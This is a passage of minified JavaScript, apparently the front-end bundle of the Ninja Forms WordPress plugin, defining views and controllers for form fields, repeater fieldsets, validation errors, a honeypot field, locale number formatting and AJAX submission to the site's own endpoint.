view=Marionette.LayoutView.extend({tagName:'div',template:'#tmpl-nf-field-repeater',regions:{sets:'.nf-repeater-fieldsets',},initialize:function(){this.collection=this.model.get('sets');nfRadio.channel('field-repeater').on('rerender:fieldsets',this.render,this);this.listenTo(nfRadio.channel('form-'+this.model.get('formID')),'before:submit',this.beforeSubmit)},onRender:function(){this.sets.show(new repeaterSetCollection({collection:this.collection}))},events:{'click .nf-add-fieldset':'addSet'},addSet:function(e){nfRadio.channel('field-repeater').trigger('add:fieldset',e)},beforeSubmit:function(){this.collection.beforeSubmit(this.model.get('sets'))}});return view});define('views/fieldLayout',['views/fieldItem','views/beforeField','views/afterField','views/fieldRepeaterLayout'],function(fieldItem,beforeField,afterField,repeaterFieldLayout){var view=Marionette.LayoutView.extend({tagName:'nf-field',regions:{beforeField:'.nf-before-field',field:'.nf-field',afterField:'.nf-after-field',},initialize:function(){this.listenTo(this.model,'change:visible',this.render,this)},getTemplate:function(){if(this.model.get('visible')){return'#tmpl-nf-field-layout'}else{return'#tmpl-nf-empty'}},onRender:function(){if(this.model.get('visible')){this.beforeField.show(new beforeField({model:this.model}));if('repeater'==this.model.get('type')){this.field.show(new repeaterFieldLayout({model:this.model}))}else{this.field.show(new fieldItem({model:this.model}))}
this.afterField.show(new afterField({model:this.model}))}},templateHelpers:function(){return{renderContainerClass:function(){var containerClass=' label-'+this.label_pos+' ';if('undefined'!=typeof this.desc_pos){containerClass+='desc-'+this.desc_pos+' '}
if('undefined'!=typeof this.container_class&&0<jQuery.trim(this.container_class).length){containerClass+=this.container_class+' '}
if(this.type!==this.parentType){containerClass+=' '+this.parentType+'-container'}
return containerClass}}}});return view});define('controllers/loadViews',['views/fieldItem','views/fieldLayout'],function(fieldItemView,fieldLayoutView){var controller=Marionette.Object.extend({initialize:function(){nfRadio.channel('views').reply('get:fieldItem',this.getFieldItem);nfRadio.channel('views').reply('get:fieldLayout',this.getFieldLayout)},getFieldItem:function(model){return fieldItemView},getFieldLayout:function(){return fieldLayoutView}});return controller});define('controllers/formErrors',[],function(){var controller=Marionette.Object.extend({initialize:function(){this.listenTo(nfRadio.channel('fields'),'add:error',this.addError);this.listenTo(nfRadio.channel('fields'),'remove:error',this.removeError);nfRadio.channel('form').reply('get:errors',this.getFormErrors)},addError:function(fieldModel,errorID,errorMsg){var formModel=nfRadio.channel('app').request('get:form',fieldModel.get('formID'));if('undefined'==typeof formModel.get('fieldErrors')[fieldModel.get('id')]){formModel.get('fieldErrors')[fieldModel.get('id')]={}}
formModel.get('fieldErrors')[fieldModel.get('id')][errorID]=errorMsg;nfRadio.channel('form-'+fieldModel.get('formID')).request('add:error','field-errors',formModel.get('settings').formErrorsCorrectErrors)},removeError:function(fieldModel,errorID){var formModel=nfRadio.channel('app').request('get:form',fieldModel.get('formID'));formModel.get('fieldErrors')[fieldModel.get('id')]=_.omit(formModel.get('fieldErrors')[fieldModel.get('id')],errorID);if(0==_.size(formModel.get('fieldErrors')[fieldModel.get('id')])){delete formModel.get('fieldErrors')[fieldModel.get('id')]}
if(0==_.size(formModel.get('fieldErrors'))){nfRadio.channel('form-'+fieldModel.get('formID')).request('remove:error','field-errors')}},getFormErrors:function(formID){var formModel=nfRadio.channel('app').request('get:form',formID);var errors=!1;if(formModel){if(0!==formModel.get('errors').length){_.each(formModel.get('errors').models,function(error){errors=errors||{};errors[error.get('id')]=error.get('msg')})}}
return errors}});return controller});define('controllers/submit',[],function(){var controller=Marionette.Object.extend({initialize:function(){this.listenTo(nfRadio.channel('forms'),'init:model',this.registerSubmitHandler)},registerSubmitHandler:function(formModel){nfRadio.channel('form-'+formModel.get('id')).reply('submit',this.submit)},submit:function(formModel){nfRadio.channel('forms').trigger('before:submit',formModel);nfRadio.channel('form-'+formModel.get('id')).trigger('before:submit',formModel);var validate=nfRadio.channel('forms').request('maybe:validate',formModel);if(!1!==validate){_.each(formModel.get('fields').models,function(fieldModel){fieldModel.set('clean',!1)});formModel.get('formContentData').validateFields()}
var submit=nfRadio.channel('form-'+formModel.get('id')).request('maybe:submit',formModel);if(!1==submit){nfRadio.channel('forms').trigger('submit:cancel',formModel);nfRadio.channel('form-'+formModel.get('id')).trigger('submit:cancel',formModel);return}
if(!1!==validate){var blockingFormErrors=_.filter(formModel.get('errors').models,function(error){if('invalid_email'==error.get('id')||'email_not_sent'==error.get('id'))return!1;return!0});if(0!=_.size(blockingFormErrors)){nfRadio.channel('forms').trigger('submit:failed',formModel);nfRadio.channel('form-'+formModel.get('id')).trigger('submit:failed',formModel);return!1}}
nfRadio.channel('forms').trigger('after:submitValidation',formModel);nfRadio.channel('form-'+formModel.get('id')).trigger('after:submitValidation',formModel);var formID=formModel.get('id');var fields={};_.each(formModel.get('fields').models,function(field){var fieldDataDefaults={value:field.get('value'),id:field.get('id')};fields[field.get('id')]=nfRadio.channel(field.get('type')).request('get:submitData',fieldDataDefaults,field)||fieldDataDefaults});var extra=formModel.get('extra');var settings=formModel.get('settings');delete settings.formContentData;var formData=JSON.stringify({id:formID,fields:fields,settings:settings,extra:extra});var data={'action':'nf_ajax_submit','security':nfFrontEnd.ajaxNonce,'nonce_ts':nfFrontEnd.nonce_ts,'formData':formData}
var that=this;jQuery.ajax({url:nfFrontEnd.adminAjax,type:'POST',data:data,cache:!1,success:function(data,textStatus,jqXHR){try{var response=data;nfRadio.channel('forms').trigger('submit:response',response,textStatus,jqXHR,formModel.get('id'));nfRadio.channel('form-'+formModel.get('id')).trigger('submit:response',response,textStatus,jqXHR);jQuery(document).trigger('nfFormSubmitResponse',{response:response,id:formModel.get('id')})}catch(e){console.log(e);console.log('Parse Error');console.log(e)}},error:function(jqXHR,textStatus,errorThrown){console.log('ERRORS: '+errorThrown);console.log(jqXHR);try{var response=jQuery.parseJSON(jqXHR.responseText);nfRadio.channel('forms').trigger('submit:response',response,textStatus,jqXHR,formModel.get('id'));nfRadio.channel('form-'+formModel.get('id')).trigger('submit:response',response,textStatus,jqXHR)}catch(e){console.log('Parse Error')}
nfRadio.channel('forms').trigger('submit:response','error',textStatus,jqXHR,errorThrown)}})}});return controller});define('views/fieldCollection',['views/fieldLayout'],function(fieldLayout){var view=Marionette.CollectionView.extend({tagName:'nf-fields-wrap',childView:fieldLayout});return view});define('controllers/defaultFilters',['views/fieldCollection','models/fieldCollection'],function(FieldCollectionView,FieldCollection){var controller=Marionette.Object.extend({initialize:function(){this.listenTo(nfRadio.channel('form'),'before:filterData',this.registerDefaultDataFilter)},registerDefaultDataFilter:function(formModel){nfRadio.channel('formContent').request('add:loadFilter',this.defaultFormContentLoad,10,this);nfRadio.channel('formContent').request('add:viewFilter',this.defaultFormContentView,10,this)},defaultFormContentLoad:function(formContentData,formModel,context){var fieldCollection=formModel.get('fields');var formContentLoadFilters=nfRadio.channel('formContent').request('get:loadFilters');var sortedArray=_.without(formContentLoadFilters,undefined);if(1==sortedArray.length||'undefined'==typeof formContentData||!0===formContentData instanceof Backbone.Collection)return formModel.get('fields');var fieldModels=_.map(formContentData,function(key){return formModel.get('fields').findWhere({key:key})},this);var currentFieldCollection=new FieldCollection(fieldModels);fieldCollection.on('reset',function(collection){var resetFields=[];currentFieldCollection.each(function(fieldModel){if('submit'!=fieldModel.get('type')){resetFields.push(collection.findWhere({key:fieldModel.get('key')}))}else{resetFields.push(fieldModel)}});currentFieldCollection.options={formModel:formModel};currentFieldCollection.reset(resetFields)});return currentFieldCollection},defaultFormContentView:function(){return FieldCollectionView}});return controller});define('controllers/uniqueFieldError',[],function(){var controller=Marionette.Object.extend({initialize:function(){this.listenTo(nfRadio.channel('fields'),'change:modelValue',this.removeError);this.listenTo(nfRadio.channel('fields'),'keyup:field',this.removeError);this.listenTo(nfRadio.channel('fields'),'blur:field',this.removeError)},removeError:function(el,model){model=model||el;nfRadio.channel('fields').request('remove:error',model.get('id'),'unique_field')},});return controller});define('models/fieldRepeaterSetModel',[],function(){var model=Backbone.Model.extend({initialize:function(fieldsets,options){this.repeaterFieldModel=options.repeaterFieldModel;this.set('label',this.repeaterFieldModel.get('label'));nfRadio.channel("field-repeater").reply('reset:repeaterFieldsets',this.resetRepeaterFieldsets,this);nfRadio.channel("field-repeater").reply('get:repeaterFieldsets',this.getRepeaterFieldsets,this);nfRadio.channel("field-repeater").reply('get:repeaterFields',this.getRepeaterFields,this);nfRadio.channel("field-repeater").reply('get:repeaterFieldById',this.getRepeaterFieldById,this)},resetRepeaterFieldsets:function(models){this.collection={};this.collection.models=models},getRepeaterFieldsets:function(){return this.collection.models},getRepeaterFields:function(){let fieldsets=this.getRepeaterFieldsets();if(fieldsets.length<=0)return;let fields=[];_.each(fieldsets,function(fieldset){const inFields=fieldset.get('fields');_.each(inFields.models,function(field){fields.push(field)})});return fields},getRepeaterFieldById:function(id){let fields=this.getRepeaterFields();if(fields.length<=0)return;let model;_.each(fields,function(field){if(field.id===id){model=field}});return model}});return model});define('models/fieldRepeaterSetCollection',['models/fieldRepeaterSetModel','models/fieldCollection'],function(repeaterSetModel,fieldCollection){var collection=Backbone.Collection.extend({model:repeaterSetModel,initialize:function(models,options){this.options=options;nfRadio.channel("field-repeater").on('sort:fieldsets',this.sortIDs,this);nfRadio.channel("field-repeater").on('remove:fieldset',this.removeSet,this);nfRadio.channel("field-repeater").on('add:fieldset',this.addSet,this)},addSet:function(e){const repeaterFieldID=jQuery(e.target).prev(".nf-repeater").data("field-id");const repeaterFieldModel=this.options.repeaterFieldModel.id===repeaterFieldID?this.options.repeaterFieldModel:undefined;if(repeaterFieldModel!==undefined){let fields=new fieldCollection(this.options.templateFields,{formModel:this.options.formModel,repeaterFieldModel:repeaterFieldModel});this.add({fields:fields},{repeaterFieldModel:repeaterFieldModel});this.sortIDs()}},removeSet:function(fieldset){this.remove(fieldset);this.sortIDs()},sortIDs:function(){nfRadio.channel("field-repeater").request('reset:repeaterFieldsets',this.models);_.each(this.models,function(fieldset,modelIndex){let fields=fieldset.get('fields');fieldset.set('index',modelIndex+1);_.each(fields.models,function(field){cutEl=String(field.id).split('_')[0];field.set("id",cutEl+"_"+modelIndex)})});nfRadio.channel('field-repeater').trigger('rerender:fieldsets')},beforeSubmit:function(sets){let fieldsetCollection=sets.models;if(fieldsetCollection.length>0){let repeaterFieldValue={};_.each(fieldsetCollection,function(fieldset){let fields=fieldset.get('fields');_.each(fields.models,function(field){let value=field.get('value');let id=field.get('id');repeaterFieldValue[id]={"value":value,"id":id}})});nfRadio.channel('nfAdmin').request('update:field',this.options.repeaterFieldModel,repeaterFieldValue)}},});return collection});define('controllers/fieldRepeater',['models/fieldRepeaterSetCollection','models/fieldCollection'],function(repeaterSetCollection,fieldCollection){var controller=Marionette.Object.extend({initialize:function(){this.listenTo(nfRadio.channel('repeater'),'init:model',this.initRepeater)},initRepeater:function(model){if('undefined'==typeof model.collection.options.formModel){return!1}
let fields=new fieldCollection(model.get('fields'),{formModel:model.collection.options.formModel});model.set('sets',new repeaterSetCollection([{fields:fields}],{templateFields:model.get('fields'),formModel:model.collection.options.formModel,repeaterFieldModel:model}))},});return controller});define('controllers/loadControllers',['controllers/formData','controllers/fieldError','controllers/changeField','controllers/changeEmail','controllers/changeDate','controllers/fieldCheckbox','controllers/fieldCheckboxList','controllers/fieldImageList','controllers/fieldRadio','controllers/fieldNumber','controllers/mirrorField','controllers/confirmField','controllers/updateFieldModel','controllers/submitButton','controllers/submitDebug','controllers/getFormErrors','controllers/validateRequired','controllers/submitError','controllers/actionRedirect','controllers/actionSuccess','controllers/fieldSelect','controllers/coreSubmitResponse','controllers/fieldProduct','controllers/fieldTotal','controllers/fieldQuantity','controllers/calculations','controllers/dateBackwardsCompat','controllers/fieldDate','controllers/fieldRecaptcha','controllers/fieldRecaptchaV3','controllers/fieldHTML','controllers/helpText','controllers/fieldTextbox','controllers/fieldTextareaRTE','controllers/fieldStarRating','controllers/fieldTerms','controllers/formContentFilters','controllers/loadViews','controllers/formErrors','controllers/submit','controllers/defaultFilters','controllers/uniqueFieldError','controllers/fieldRepeater',],function(FormData,FieldError,ChangeField,ChangeEmail,ChangeDate,FieldCheckbox,FieldCheckboxList,FieldImageList,FieldRadio,FieldNumber,MirrorField,ConfirmField,UpdateFieldModel,SubmitButton,SubmitDebug,GetFormErrors,ValidateRequired,SubmitError,ActionRedirect,ActionSuccess,FieldSelect,CoreSubmitResponse,FieldProduct,FieldTotal,FieldQuantity,Calculations,DateBackwardsCompat,FieldDate,FieldRecaptcha,FieldRecaptchaV3,FieldHTML,HelpText,FieldTextbox,FieldTextareaRTE,FieldStarRating,FieldTerms,FormContentFilters,LoadViews,FormErrors,Submit,DefaultFilters,UniqueFieldError,FieldRepeater){var controller=Marionette.Object.extend({initialize:function(){new LoadViews();new FormErrors();new Submit();new FieldCheckbox();new FieldCheckboxList();new FieldImageList();new FieldRadio();new FieldNumber();new FieldSelect();new FieldProduct();new FieldTotal();new FieldQuantity();new FieldRecaptcha();new FieldRecaptchaV3();new FieldHTML();new HelpText();new FieldTextbox();new FieldTextareaRTE();new FieldStarRating();new FieldTerms();new FormContentFilters();new UniqueFieldError();new FieldRepeater();new FieldError();new ChangeField();new ChangeEmail();new ChangeDate();new MirrorField();new ConfirmField();new UpdateFieldModel();new SubmitButton();new SubmitDebug();new GetFormErrors();new ValidateRequired();new SubmitError();new ActionRedirect();new ActionSuccess();new CoreSubmitResponse();new Calculations();new DefaultFilters();new DateBackwardsCompat();new FieldDate();new FormData()}});return controller});define('views/beforeForm',[],function(){var view=Marionette.ItemView.extend({tagName:"nf-section",template:"#tmpl-nf-before-form",});return view});define('views/formErrorItem',[],function(){var view=Marionette.ItemView.extend({tagName:'nf-section',template:'#tmpl-nf-form-error',onRender:function(){},});return view});define('views/formErrorCollection',['views/formErrorItem'],function(formErrorItem){var view=Marionette.CollectionView.extend({tagName:"nf-errors",childView:formErrorItem});return view});define('views/honeyPot',[],function(){var view=Marionette.ItemView.extend({tagName:'nf-section',template:'#tmpl-nf-form-hp',events:{'keyup .nf-field-hp':'maybeError','change .nf-field-hp':'maybeError'},maybeError:function(e){if(0==jQuery(e.target).val().length){nfRadio.channel('form-'+this.model.get('id')).request('remove:error','honeyPot')}else{var formModel=nfRadio.channel('app').request('get:form',this.model.get('id'));nfRadio.channel('form-'+this.model.get('id')).request('add:error','honeyPot',formModel.get('settings').honeypotHoneypotError)}}});return view});define('views/afterFormContent',['views/formErrorCollection','views/honeyPot'],function(FormErrors,HoneyPot){var view=Marionette.LayoutView.extend({tagName:"nf-section",template:"#tmpl-nf-after-fields",regions:{errors:".nf-form-errors",hp:".nf-form-hp"},onShow:function(){this.errors.show(new FormErrors({collection:this.model.get('errors')}));this.hp.show(new HoneyPot({model:this.model}))}});return view});define('views/beforeFormContent',[],function(){var view=Marionette.ItemView.extend({tagName:"nf-section",template:"#tmpl-nf-before-fields",templateHelpers:function(){return{renderFieldsMarkedRequired:function(){var requiredFields=this.fields.filter({required:1});return(requiredFields.length)?this.fieldsMarkedRequired:''},}},});return view});define('views/formLayout',['views/afterFormContent','views/beforeFormContent','models/fieldCollection'],function(AfterFormContent,BeforeFormContent,FieldCollection){var view=Marionette.LayoutView.extend({tagName:"nf-section",template:"#tmpl-nf-form-layout",regions:{beforeFormContent:".nf-before-form-content",formContent:".nf-form-content",afterFormContent:".nf-after-form-content"},initialize:function(){nfRadio.channel('form-'+this.model.get('id')).reply('get:el',this.getEl,this);this.listenTo(this.model,'hide',this.hide)},onRender:function(){this.$el=this.$el.children();this.$el.unwrap();this.setElement(this.$el)},onShow:function(){this.beforeFormContent.show(new BeforeFormContent({model:this.model}));var formContentData=this.model.get('formContentData');var formContentViewFilters=nfRadio.channel('formContent').request('get:viewFilters');var sortedArray=_.without(formContentViewFilters,undefined);var callback=_.first(sortedArray);formContentView=callback();var options={data:formContentData,formModel:this.model};if(!1!==formContentData instanceof Backbone.Collection){options.collection=formContentData}else if(!1!==formContentData instanceof Backbone.Model){options.model=formContentData}
this.formContent.show(new formContentView(options));this.afterFormContent.show(new AfterFormContent({model:this.model}))},getEl:function(){return this.el},templateHelpers:function(){return{renderClasses:function(){return''}}},hide:function(){jQuery(this.el).hide()}});return view});define('views/afterForm',[],function(){var view=Marionette.ItemView.extend({tagName:"nf-section",template:"#tmpl-nf-after-form",});return view});define('views/mainLayout',['views/beforeForm','views/formLayout','views/afterForm'],function(BeforeForm,FormLayout,AfterForm){var view=Marionette.LayoutView.extend({template:'#tmpl-nf-layout',regions:{responseMsg:'.nf-response-msg',beforeForm:'.nf-before-form',formLayout:'.nf-form-layout',afterForm:'.nf-after-form'},initialize:function(){this.$el=jQuery('#nf-form-'+this.model.id+'-cont');this.el='#nf-form-'+this.model.id+'-cont';this.render();this.beforeForm.show(new BeforeForm({model:this.model}));this.formLayout.show(new FormLayout({model:this.model,fieldCollection:this.options.fieldCollection}));this.afterForm.show(new AfterForm({model:this.model}));this.listenTo(this.model,'hide',this.hide)},hide:function(){jQuery(this.el).find('.nf-form-title').hide()}});return view});var nfLocaleConverter=function(newLocale,thousands_sep,decimal_sep){if('undefined'!==typeof newLocale&&0<newLocale.length){this.locale=newLocale.split('_').join('-')}else{this.locale='en-US'}
this.thousands_sep=thousands_sep||',';this.decimal_sep=decimal_sep||'.';this.uniqueElememts=function(value,index,self){return self.indexOf(value)===index}
this.numberDecoder=function(num){num=num.toString();var formatted='';var negative=!1;if('-'===num.charAt(0)){negative=!0;num=num.replace('-','')}
num=num.replace(/\s/g,'');num=num.replace(/&nbsp;/g,'');var myArr=num.split('');var separators=myArr.filter(function(el){return!el.match(/[0-9]/)});var final_separators=separators.filter(this.uniqueElememts);switch(final_separators.length){case 0:formatted=num;break;case 1:var replacer='';if(1==separators.length){separator=separators.pop();var sides=num.split(separator);var last=sides.pop();if(3==last.length&&separator==this.thousands_sep){replacer=''}else{replacer='.'}}else{separator=final_separators.pop()}
formatted=num.split(separator).join(replacer);break;case 2:var find_one=final_separators[0];var re_one;if('.'===find_one){re_one=new RegExp('[.]','g')}else{re_one=new RegExp(find_one,'g')}
formatted=num.replace(re_one,'');var find_two=final_separators[1];var re_two;if('.'===find_two){re_two=new RegExp('[.]','g')}else{re_two=new RegExp(find_two,'g')}
formatted=formatted.replace(re_two,'.');break;default:return'NaN'}
if(negative){formatted='-'+formatted}
this.debug('Number Decoder '+num+' -> '+formatted);return formatted}
this.numberEncoder=function(num,percision){num=this.numberDecoder(num);return Intl.NumberFormat(this.locale,{minimumFractionDigits:percision,maximumFractionDigits:percision}).format(num)}
this.debug=function(message){if(window.nfLocaleConverterDebug||!1)console.log(message)}}
define("../nfLocaleConverter",function(){});(function(jQuery){var originalVal=jQuery.fn.val;jQuery.fn.val=function(){var prev;if(arguments.length>0){prev=originalVal.apply(this,[])}
var result=originalVal.apply(this,arguments);if(arguments.length>0&&prev!=originalVal.apply(this,[])&&jQuery(this).hasClass('nf-element')){jQuery(this).change()}
return result}})(jQuery);jQuery(document).ready(function($){require(['models/formCollection','models/formModel','models/fieldCollection','controllers/loadControllers','views/mainLayout','../nfLocaleConverter'],function(formCollection,FormModel,FieldCollection,LoadControllers,mainLayout){if('undefined'==typeof nfForms){jQuery('.nf-form-cont').empty();return}
var NinjaForms=Marionette.Application.extend({forms:{},initialize:function(options){var that=this;Marionette.Renderer.render=function(template,data){var template=that.template(template);return template(data)};this.urlParameters=_.object(_.compact(_.map(location.search.slice(1).split('&'),function(item){if(item)return item.split('=')})));if('undefined'!=typeof this.urlParameters.nf_resume){this.listenTo(nfRadio.channel('form-'+this.urlParameters.nf_resume),'loaded',this.restart)}
nfRadio.channel('app').reply('locale:decodeNumber',this.decodeNumber);nfRadio.channel('app').reply('locale:encodeNumber',this.encodeNumber);var loadControllers=new LoadControllers();nfRadio.channel('app').trigger('after:loadControllers');nfRadio.channel('app').reply('get:template',this.template)},onStart:function(){var formCollection=nfRadio.channel('app').request('get:forms');_.each(formCollection.models,function(form,index){var layoutView=new mainLayout({model:form,fieldCollection:form.get('fields')});nfRadio.channel('form').trigger('render:view',layoutView);jQuery(document).trigger('nfFormReady',layoutView)})},restart:function(formModel){if('undefined'!=typeof this.urlParameters.nf_resume){var data={'action':'nf_ajax_submit','security':nfFrontEnd.ajaxNonce,'nf_resume':this.urlParameters};nfRadio.channel('form-'+formModel.get('id')).trigger('disable:submit');nfRadio.channel('form-'+formModel.get('id')).trigger('processingLabel');this.listenTo(nfRadio.channel('form'),'render:view',function(){jQuery('#nf-form-'+formModel.get('id')+'-cont .nf-field-container:not(.submit-container)').hide()});jQuery.ajax({url:nfFrontEnd.adminAjax,type:'POST',data:data,cache:!1,success:function(data,textStatus,jqXHR){try{var response=data;nfRadio.channel('forms').trigger('submit:response',response,textStatus,jqXHR,formModel.get('id'));nfRadio.channel('form-'+formModel.get('id')).trigger('submit:response',response,textStatus,jqXHR)}catch(e){console.log('Parse Error')}},error:function(jqXHR,textStatus,errorThrown){console.log('ERRORS: '+textStatus);nfRadio.channel('forms').trigger('submit:response','error',textStatus,jqXHR,errorThrown)}})}},template:function(template){return _.template($(template).html(),{evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:'data'})},encodeNumber:function(num){var localeConverter=new nfLocaleConverter(nfi18n.siteLocale,nfi18n.thousands_sep,nfi18n.decimal_point);return localeConverter.numberEncoder(num)},decodeNumber:function(num){var localeConverter=new nfLocaleConverter(nfi18n.siteLocale,nfi18n.thousands_sep,nfi18n.decimal_point);return localeConverter.numberDecoder(num)}});var ninjaForms=new NinjaForms();ninjaForms.start()})});define("main",function(){})}())